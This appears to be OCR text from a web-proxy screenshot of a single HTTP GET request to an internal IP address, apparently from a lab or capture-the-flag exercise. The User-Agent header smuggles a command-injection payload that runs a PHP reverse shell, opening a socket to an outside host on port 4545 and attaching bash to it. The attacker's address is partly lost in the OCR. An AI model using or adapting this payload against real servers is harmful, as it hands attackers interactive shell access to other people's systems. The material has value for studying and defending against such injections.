 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET / HTTP/1.1
2 Host: 10.124.1.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0 '; php -r
'$sock=fsockopen("1 ",4545);exec("bash <&3 >&3 2>&3");' #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1